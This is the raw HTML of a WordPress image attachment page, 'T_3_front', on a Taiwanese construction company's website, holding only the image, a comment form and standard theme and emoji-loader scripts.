	<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a href="https://www.pcc.gov.tw/">公共工程委員會</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="http://www.wholetech.com.tw/">漢科系統科技</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="http://www.cysco.com.tw/indexch.htm">春源鋼鐵</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="https://www.tainan.gov.tw/">臺南市政府</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1520"><a href="https://www.tycg.gov.tw/">桃園市政府</a></li>
</ul>
</li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>							<div class="page-header" >
					<div class="container">
						<h1 class="entry-title">T_3_front</h1>					</div>
				</div>
					
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1193" class="post-1193 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">T_3_front</h1>        	</header>

    
	<div class="entry-content">
		<p class="attachment"><a href='https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front-300x300.jpg 300w, https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front-150x150.jpg 150w, https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front-768x768.jpg 768w, https://cl-con.com.tw/wp-content/uploads/2013/06/T_3_front.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
    </article>


					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/t_3_front/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://cl-con.com.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='1193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="footer-connect">
				<div class="container">
					<div class="row">
						 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">			<div class="footer-social">
				<h5 class="follow-heading">關注我們</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/ChangLi.CL" title="Facebook"><i class="fa fa fa-facebook-square"></i></a></div>			</div>
		</div>					</div>
				</div>
			</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="返回頂端"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											《長立營造股份有限公司》版權所有 &copy; 2026			<span class="sep"> &ndash; </span>
			佈景主題採用 FameThemes 所設計的 <a href="https://www.famethemes.com/themes/onepress">OnePress</a>					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"fadeInDown","hero_speed":"10000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cl-con.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cl-con.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
